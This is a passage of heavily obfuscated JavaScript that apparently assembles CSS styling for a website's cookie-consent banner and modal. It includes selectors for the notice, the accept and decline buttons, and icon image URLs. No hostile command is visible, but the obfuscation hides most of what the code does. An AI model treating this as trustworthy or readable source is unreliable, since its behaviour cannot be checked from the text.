20c49b(0x7e7,'f000')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1eec,'pZ]P')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x120f,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1efd,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xcf0,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x160b,'i8ys')+_0x20c49b(0x1e38,'i8ys')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x2277,')*Tt')+'ine\x20#'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x20c9,'Oy30')+_0x20c49b(0x110a,'c6Kj')+_0x20c49b(0xc6d,'WZ[p')+_0x20c49b(0x1a65,'OTNm')+'.cook'+_0x20c49b(0x1de6,'F6jy')+_0x20c49b(0x5a1,'OTNm')+_0x20c49b(0x22fa,'Sk9b')+_0x20c49b(0x109d,'(2fB')+_0x20c49b(0x493,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x247,'f000')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x2071,'UHRg')+_0x20c49b(0x267,'(2fB')+'px;\x0a\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0xeb1,'N[([')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x11f3,'29Hv')+'e-mod'+'al\x20#c'+'ookie'+'-moda'+_0x20c49b(0x159c,'eGI5')+_0x20c49b(0x11fc,'PbvL')+_0x20c49b(0x50a,'F6jy')+_0x20c49b(0xc31,'^&DR')+'e-mod'+_0x20c49b(0x53f,'UHRg')+_0x20c49b(0x124b,'QXz]')+_0x20c49b(0xec6,'$vh3')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x216b,'F6jy')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x74f,'EHO9')+_0x20c49b(0x1def,'PbvL')+'px;\x0a\x20'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1017,'#TT5')+'ht:68'+_0x20c49b(0x2269,'F6jy')+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xc25,']%[v')+'ookie'+_0x20c49b(0xd57,'QXz]')+'ce-in'+_0x20c49b(0x12f1,'9ZSz')+_0x20c49b(0xa54,'N[([')+_0x20c49b(0x1bf1,'Sk9b')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x93a,'sa84')+'holde'+'r\x20.co'+'okie-'+_0x20c49b(0x11c6,'RI2w')+_0x20c49b(0x1fd4,'szK[')+_0x20c49b(0x18da,'Vto2')+_0x20c49b(0x65e,'0F8$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e3,'29Hv')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x12ac,'OTNm')+'al\x20#c'+_0x20c49b(0xab0,'yzMT')+'-moda'+_0x20c49b(0x198c,'Su9K')+'u-hol'+_0x20c49b(0x340,'sa84')+_0x20c49b(0x111d,'mwi*')+_0x20c49b(0x1184,'RJy[')+_0x20c49b(0x5b0,'szK[')+_0x20c49b(0x690,'EHO9')+'tton\x20'+'{\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xecf,'sa84')+_0x20c49b(0x820,'szK[')+'ound-'+'posit'+_0x20c49b(0xe02,'Vto2')+_0x20c49b(0xef1,'!lc%')+_0x20c49b(0xa14,'1&t&')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20pa'+_0x20c49b(0x1bd,'jpRh')+_0x20c49b(0x9b7,'29Hv')+_0x20c49b(0x1865,'QXz]')+_0x20c49b(0xa6b,'yN#k')+_0x20c49b(0x7b3,'9ZSz')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0xaee,'EHO9'))+('ound-'+_0x20c49b(0x1aec,'^1Ro')+_0x20c49b(0x1045,'vzN%')+_0x20c49b(0x1f14,'Vto2')+_0x20c49b(0xd0f,'#TT5')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x51d,'pZ]P')+_0x20c49b(0x2235,'#TT5')+_0x20c49b(0xe08,'i8ys')+_0x20c49b(0x1ff7,'F6jy')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x195,'(2fB')+_0x20c49b(0x1423,'0(]!')+_0x20c49b(0x4aa,'PbvL')+'t;\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1471,'sa84')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x724,'9ZSz')+_0x20c49b(0x373,'eGI5')+'-noti'+_0x20c49b(0x341,'PbvL')+_0x20c49b(0x2311,'WZ[p')+_0x20c49b(0x1370,'yN#k')+'kie-m'+_0x20c49b(0x9ed,'QXz]')+'menu-'+_0x20c49b(0x813,'N[([')+'r\x20.bu'+_0x20c49b(0x2136,'RJy[')+'cooki'+_0x20c49b(0xadf,'N[([')+_0x20c49b(0xce2,'0F8$')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x142d,'sa84')+_0x20c49b(0x203,'i8ys')+_0x20c49b(0xc87,'c6Kj')+_0x20c49b(0x229e,'yN#k')+_0x20c49b(0xef5,'vzN%')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x166f,'RI2w')+'cooki'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x2018,'^&DR')+_0x20c49b(0x1bfa,'pZ]P')+_0x20c49b(0x8a8,']%[v')+_0x20c49b(0x1b02,'yN#k')+_0x20c49b(0x58a,'[2xI')+_0x20c49b(0x1656,'bWTd')+'-poli'+_0x20c49b(0x21f7,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x302,'nf67')+_0x20c49b(0x10c1,'sa84')+_0x20c49b(0xc80,'RI2w')+'age:\x20'+'url(h'+'ttps:'+_0x20c49b(0x1b07,'#TT5')+_0x20c49b(0x2041,'yzMT')+'.cent'+'er/st'+_0x20c49b(0x1fe2,'!lc%')+'icons'+_0x20c49b(0x49c,'Su9K')+_0x20c49b(0x18a3,'szK[')+_0x20c49b(0x21d3,'UHRg')+_0x20c49b(0x1f1c,'0(]!')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1513,'UHRg')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x14ce,'B4JC')+'kie-m'+_0x20c49b(0x169a,'[2xI')+_0x20c49b(0x12c1,'$vh3')+_0x20c49b(0x1ed6,'1&t&')+_0x20c49b(0x1b57,'Su9K')+_0x20c49b(0xa52,'RM#!')+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0xadf,'N[([')+_0x20c49b(0x1ce9,'Oy30')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x215a,'f000')+_0x20c49b(0x2a4,'Su9K')+_0x20c49b(0x1ec2,'N[([')+'age:\x20'+_0x20c49b(0x1294,'PbvL')+_0x20c49b(0x1b59,'jpRh')+_0x20c49b(0x4f3,'PbvL')+_0x20c49b(0x187d,'(2fB')+_0x20c49b(0x1bac,'nf67')+_0x20c49b(0x686,'0(]!')+'atic/'+_0x20c49b(0xbbc,'mwi*')+_0x20c49b(0x4ee,'B4JC')+_0x20c49b(0x1998,'WZ[p')+_0x20c49b(0xcd3,'EEoj')+'png);'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1452,'OTNm')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x175b,'AxO$')+_0x20c49b(0x241,'f000')+_0x20c49b(0x2423,'f000')+'enu-h'+_0x20c49b(0x1fbb,'^&DR')+'\x20.but'+_0x20c49b(0x1fac,'N[([')+_0x20c49b(0x8a1,'!lc%')+_0x20c49b(0xc8b,'c6Kj')+_0x20c49b(0x1530,'!lc%')+_0x20c49b(0x1992,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xb5c,'RI2w')+_0x20c49b(0x1586,'bWTd')+_0x20c49b(0xe34,']%[v')+_0x20c49b(0x1566,'mwi*')+_0x20c49b(0x1a2f,'f000')+_0x20c49b(0x22b7,'RJy[')+_0x20c49b(0x157e,'OTNm')+_0x20c49b(0x103d,'Vto2')+_0x20c49b(0xd7a,'RJy[')+'stati'+_0x20c49b(0x125b,'RJy[')+_0x20c49b(0x176c,'AxO$')+_0x20c49b(0xe65,'yN#k')+_0x20c49b(0x1179,'Vto2')+_0x20c49b(0x1b77,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x841,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20#coo'+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x14fa,'vzN%')+'menu-'+'holde'+_0x20c49b(0xbfb,'pZ]P')+_0x20c49b(0x12da,'Oy30')+_0x20c49b(0x1351,'$vh3')+_0x20c49b(0x1da6,'Vto2')+_0x20c49b(0x83c,'F6jy')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1073,'szK[')+'\x20back'+'groun'+_0x20c49b(0x1bf5,'yzMT')+'ge:\x20u'+_0x20c49b(0x19b9,'OTNm')+_0x20c49b(0x59f,'PbvL')+'/app.'+_0x20c49b(0x1ff2,')*Tt')+_0x20c49b(0x791,'RM#!')+_0x20c49b(0xddf,'nDx[')+_0x20c49b(0x184c,'Sk9b')+_0x20c49b(0x10b3,'RM#!')+_0x20c49b(0x1253,'Oy30')+_0x20c49b(0x1808,'pZ]P')+_0x20c49b(0x1a0c,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfde,']%[v')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x2254,'bWTd')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3c4,'yzMT')+_0x20c49b(0x1d7e,'bWTd')+'-cont'+_0x20c49b(0x2f7,'B4JC')+_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x238f,'RJy[')+_0x20c49b(0x1e5a,'Su9K')+_0x20c49b(0x542,'Su9K')+_0x20c49b(0x17f7,'f000')+_0x20c49b(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181a,'CGQ1')+_0x20c49b(0x29e,'WZ[p')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0xcc6,'ci27')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x21f4,'CGQ1')+_0x20c49b(0x1496,'ci27')+'x;\x0a\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x9aa,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1418,'^&DR')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf1e,'F6jy'))+(_0x20c49b(0x443,'Oy30')+_0x20c49b(0x1e07,')*Tt')+'tegor'+_0x20c49b(0x2093,'!lc%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x171c,'EHO9')+_0x20c49b(0x1cfb,')*Tt')+_0x20c49b(0x164a,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20p'+_0x20c49b(0x1fbd,'AxO$')+_0x20c49b(0x1b47,'f000')+'ticky'+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2258,'szK[')+'a-con'+_0x20c49b(0x22ec,'0(]!')+'r-rad'+_0x20c49b(0x1549,'c6Kj')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x88a,'(2fB')+_0x20c49b(0x32b,'szK[')+_0x20c49b(0x8cf,'AxO$')+_0x20c49b(0x1ff7,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1ece,'mwi*')+_0x20c49b(0x1ff1,'Sk9b')+_0x20c49b(0x72f,'c6Kj')+_0x20c49b(0x5ce,'9ZSz')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20g'+'ap:\x201'+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x2aa,'PbvL')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x11be,'RI2w')+_0x20c49b(0x17e8,'1&t&')+_0x20c49b(0xaf7,'nf67')+'er-ra'+_0x20c49b(0x2191,'1&t&')+_0x20c49b(0x149a,']%[v')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4b8,'0(]!')+_0x20c49b(0x5db,'!lc%')+'und-c'+_0x20c49b(0x110b,'$vh3')+_0x20c49b(0xb06,'OYok')+'247,\x20'+_0x20c49b(0x213c,'RI2w')+_0x20c49b(0x80e,'bWTd')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20bor'+'der:\x20'+'1px\x20s'+'olid\x20'+'rgb(2'+'47,\x202'+'47,\x202'+_0x20c49b(0x598,'EEoj')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb0b,'!lc%')+_0x20c49b(0x6e8,'B4JC')+_0x20c49b(0xe11,'0F8$')+':\x2020p'+'x;\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x56f,')*Tt')+'ng:\x204'+_0x20c49b(0x1325,'29Hv')+_0x20c49b(0x20d7,'OYok')+_0x20c49b(0x1fa2,']%[v')+'x;\x0a\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcc1,'B4JC')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12fb,'RJy[')+_0x20c49b(0x354,'EEoj')+'ntain'+'er-ra'+_0x20c49b(0x1425,'sa84')+_0x20c49b(0x94a,'Vto2')+_0x20c49b(0xa0d,'RM#!')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20\x20te'+'xt-tr'+_0x20c49b(0x1326,'AxO$')+_0x20c49b(0xe97,'bWTd')+'pperc'+_0x20c49b(0x115a,'Oy30')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20mar'+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0xae4,'[2xI')+'5px;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1cb2,'EHO9')+_0x20c49b(0x1526,'CGQ1')+'point'+_0x20c49b(0x1269,'N[([')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xeef,'pZ]P')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20.c'+_0x20c49b(0x2394,'i8ys')+_0x20c49b(0x1137,'EHO9')+'ce-in'+_0x20c49b(0x1dbf,'B4JC')+'\x20.coo'+_0x20c49b(0x2148,'!lc%')+_0x20c49b(0x2fb,'29Hv')+'-moda'+'l-bod'+_0x20c49b(0x16d2,'Oy30')+_0x20c49b(0x231b,'Su9K')+_0x20c49b(0x8ed,'EEoj')+_0x20c49b(0xa24,'9ZSz')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0xf61,'pZ]P')+'ice-i'+_0x20c49b(0xa7e,'#TT5')+'e\x20.co'+_0x20c49b(0x1f81,'ci27')+'notic'+_0x20c49b(0x139d,'mwi*')+_0x20c49b(0x728,'0(]!')+'dy\x20#E'+_0x20c49b(0x1241,'nDx[')+_0x20c49b(0xcbf,'!lc%')+_0x20c49b(0x1603,'i8ys')+_0x20c49b(0x18a,'B4JC')+'\x20.coo'+_0x20c49b(0x10ae,'Oy30')+_0x20c49b(0x1611,'RM#!')+_0x20c49b(0x22af,'RM#!')+_0x20c49b(0x20bf,'ci27')+_0x20c49b(0x1f00,'29Hv')+_0x20c49b(0x584,'EHO9')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x1d6b,'CGQ1')+_0x20c49b(0x9e4,'EEoj')+_0x20c49b(0x15f1,'OTNm')+_0x20c49b(0x1a97,'^1Ro')+_0x20c49b(0x17eb,'9ZSz')+_0x20c49b(0x1b42,'^1Ro')+'.cook'+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x1307,'!lc%')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x19b4,'^&DR')+_0x20c49b(0xb39,'yN#k')+_0x20c49b(0x1ebc,'jpRh')+_0x20c49b(0x1d29,'UHRg')+_0x20c49b(0x98a,')*Tt')+_0x20c49b(0x14cc,'OTNm')+_0x20c49b(0x1e0f,'!lc%')+_0x20c49b(0xf82,'[2xI')+_0x20c49b(0x237d,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1928,'eGI5')+_0x20c49b(0x1c3f,'UHRg')+_0x20c49b(0x1d11,'WZ[p')+_0x20c49b(0x2bc,'WZ[p')+_0x20c49b(0xcab,'F6jy')+_0x20c49b(0x784,'c6Kj')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf2,'0F8$')+_0x20c49b(0xf7a,'Sk9b')+'ize:\x20'+'12px\x20'+_0x20c49b(0x17d6,')*Tt')+'rtant'+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x8d6,'RI2w')+_0x20c49b(0x133b,'0(]!')+_0x20c49b(0x194a,'i8ys')+':\x2015p'+_0x20c49b(0x1ff5,'EEoj'))+(_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x1433,'RJy[')+'\x20\x20\x20\x20\x20'+'.cook'+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x48c,'B4JC')+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1d02,'vzN%')+'ookie'+'-noti'+'ce-mo'+_0x20c49b(0x990,'0(]!')+_0x20c49b(0x897,'mwi*')+_0x20c49b(0x1c0c,'EEoj')+'cooki'+_0x20c49b(0xc08,'WZ[p')+_0x20c49b(0x1aab,'[2xI')+_0x20c49b(0x7d9,'0(]!')+'body\x20'+_0x20c49b(0x1c85,'PbvL')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x21aa,'vzN%')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x13ea,'$vh3')+'e-mod'+_0x20c49b(0x1a52,'WZ[p')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1aac,'RJy[')+_0x20c49b(0x1a03,'Oy30')+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xbcb,'yN#k')+_0x20c49b(0x88e,'RJy[')+_0x20c49b(0x63f,'Sk9b')+_0x20c49b(0x483,'WZ[p')+_0x20c49b(0x7d9,'0(]!')+_0x20c49b(0x527,'B4JC')+_0x20c49b(0x11d5,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x172b,'EHO9')+_0x20c49b(0x1076,'mwi*')))+_0x2c7028+('\x20!imp'+'ortan'+_0x20c49b(0x1b3a,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7d,'i8ys')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x171f,'PbvL')+_0x20c49b(0x18a6,'i8ys')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x57d,'jpRh')+_0x20c49b(0x1701,'Sk9b')+_0x20c49b(0xec8,'eGI5')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ae9,'EEoj')+_0x20c49b(0x1e4e,'EHO9')+'ze:\x201'+'4px\x20!'+_0x20c49b(0xfad,')*Tt')+_0x20c49b(0x2055,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1f2d,'f000')+'lor:\x20'+_0x20c49b(0x1cdc,'szK[')+_0x20c49b(0xb38,'UHRg')+_0x20c49b(0xe7f,'#TT5')+_0x20c49b(0x14b4,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x20bc,'Vto2')+_0x20c49b(0xd13,'^&DR')+'eight'+_0x20c49b(0x1111,'WZ[p')+'\x20!imp'+_0x20c49b(0xbe7,'f000')+_0x20c49b(0x8e2,']%[v')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x125f,'!lc%')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x19e6,'Vto2')+_0x20c49b(0x10bd,'AxO$')+_0x20c49b(0x17e6,'nf67')+'ccept'+_0x20c49b(0x14a5,'yN#k')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x21c6,'0F8$')+_0x20c49b(0x1ce4,'i8ys')+'solid'+'\x20#24a'+_0x20c49b(0x932,'UHRg')+_0x20c49b(0x98e,'CGQ1')+_0x20c49b(0x12c5,'29Hv')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x103a,'CGQ1')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xd5b,'RI2w')+'-radi'+'o-acc'+_0x20c49b(0x1f70,'PbvL')+':chec'+'ked:b'+_0x20c49b(0x610,'EEoj')+_0x20c49b(0x21dc,'Sk9b')+_0x20c49b(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20back'+_0x20c49b(0x219b,'f000')+_0x20c49b(0x6fd,'(2fB')+_0x20c49b(0x6ce,'Vto2')+_0x20c49b(0x815,'OYok')+'b\x20!im'+_0x20c49b(0x307,'OYok')+'nt;\x20\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x18f2,'AxO$')+_0x20c49b(0xac6,'N[([')+_0x20c49b(0x792,'F6jy')+_0x20c49b(0x4da,'0(]!')+_0x20c49b(0x99c,'9ZSz')+_0x20c49b(0x5d0,'yN#k')+'o_dec'+'lined'+'\x20{\x20\x0a\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1993,'PbvL')+_0x20c49b(0x1699,'!lc%')+_0x20c49b(0x1a04,'29Hv')+_0x20c49b(0x199,'nDx[')+_0x20c49b(0x1ef3,'1&t&')+_0x20c49b(0x23b5,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1634,')*Tt')+_0x20c49b(0xd95,'1&t&')+_0x20c49b(0x385,'CGQ1')+'edna-'+_0x20c49b(0x66d,'AxO$')+_0x20c49b(0x927,'^1Ro')+_0x20c49b(0x5ad,'vzN%')+'lined'+_0x20c49b(0x16dd,'RI2w')+_0x20c49b(0x1197,'WZ[p')+_0x20c49b(0xabc,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+'\x20back'+_0x20c49b(0x17bf,'pZ]P')+_0x20c49b(0x2072,'sa84')+_0x20c49b(0xa39,'!lc%')+'ed\x20!i'+_0x20c49b(0x1000,'UHRg')+_0x20c49b(0x291,'ci27')+_0x20c49b(0xeb3,'Su9K')+_0x20c49b(0x1a1b,'yN#k')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1531,'[2xI')+_0x20c49b(0x213e,']%[v')+_0x20c49b(0x16aa,'nf67')+_0x20c49b(0x21e7,'AxO$')+'otice'+'\x20{\x20\x0a\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x369,'yN#k')+'er:\x202'+'px\x20so'+_0x20c49b(0x1dfd,'jpRh'))+_0x2c7028+(_0x20c49b(0x241b,'nDx[')+_0x20c49b(0x1306,')*Tt')+'t;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11fe,'OYok')+_0x20c49b(0xff9,'^&DR')+'align'+_0x20c49b(0x1cf0,'[2xI')+_0x20c49b(0x1533,'eGI5')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x14f4,'WZ[p')+_0x20c49b(0x22c7,'29Hv')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x1038,'vzN%')+_0x20c49b(0x2438,'CGQ1')+'tice:'+_0x20c49b(0x7c2,'bWTd')+_0x20c49b(0x240c,'vzN%')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xba9,'#TT5')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19ae,')*Tt')+'backg'+_0x20c49b(0x2357,'yN#k')+_0x20c49b(0x2026,'nDx[')+_0x20c49b(0xc84,'yN#k'))+_0x2c7028+(_0x20c49b(0x1fd7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bb0,'EEoj')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xd2f,'nDx[')+_0x20c49b(0x15be,'[2xI')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x1b76,'EHO9')+'-hold'+_0x20c49b(0x10e6,'QXz]')+_0x20c49b(0x206e,'PbvL')+_0x20c49b(0x169,'29Hv')+_0x20c49b(0x2108,'nf67')+_0x20c49b(0x21e7,'AxO$')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x20d6,'WZ[p')+'ster-'+_0x20c49b(0x1d58,'nDx[')+_0x20c49b(0x1760,'[2xI')+_0x20c49b(0xde9,'PbvL')+_0x20c49b(0x1cf1,'WZ[p')+_0x20c49b(0x2439,'AxO$')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a07,'Vto2')+'der:\x20'+_0x20c49b(0x1a64,'Su9K')+_0x20c49b(0x5cf,'mwi*')+_0x20c49b(0x23bc,'mwi*')+_0x20c49b(0x1152,'i8ys')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20}\x0a'+_0x20c49b(0x577,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xae5,'PbvL')+'onfir'+_0x20c49b(0x1ff0,'f000')+_0x20c49b(0x10ed,']%[v')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1b53,'Vto2')+_0x20c49b(0x1d61,'(2fB')+_0x20c49b(0x1944,'QXz]')+_0x20c49b(0x155b,'B4JC')+':\x20')+_0x2c7028+(_0x20c49b(0xca6,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xabf,'EHO9')+_0x20c49b(0x1d5,'[2xI')+'relat'+_0x20c49b(0x19b1,'Su9K')+'z-ind'+_0x20c49b(0x20e3,'0F8$')+';\x20\x0a\x20\x20'+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xa09,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2100,'^1Ro')+_0x20c49b(0x7af,'Su9K')+_0x20c49b(0xcb8,'Su9K')+'eitar'+_0x20c49b(0x492,'nf67')+_0x20c49b(0x1fa3,'RI2w')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7c6,']%[v')+_0x20c49b(0x1476,'$vh3'))+_0x2c7028+(_0x20c49b(0x366,'1&t&')+_0x20c49b(0x5c4,'1&t&')+_0x20c49b(0x1411,'sa84')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xfdc,'EHO9')+_0x20c49b(0xdaa,'F6jy')+_0x20c49b(0x2363,'eGI5')+_0x20c49b(0x1d3d,'szK[')+_0x20c49b(0x1fb0,'[2xI')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x22c3,'Sk9b')+_0x20c49b(0x4f0,'EEoj')+_0x20c49b(0x1363,'EEoj')+_0x20c49b(0xed7,'RM#!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17f,'(2fB')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xc43,'Su9K')+_0x20c49b(0x1789,'vzN%')+_0x20c49b(0x15a9,'[2xI')+_0x20c49b(0x1934,'EEoj')+_0x20c49b(0x1454,'29Hv')+_0x20c49b(0xedc,'^1Ro')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x351,'#TT5')+_0x20c49b(0xa38,'eGI5'))+_0x2c7028+(_0x20c49b(0x1221,'eGI5')+_0x20c49b(0x22a8,'OTNm')+_0x20c49b(0x20b,'9ZSz')+_0x20c49b(0x1073,'szK['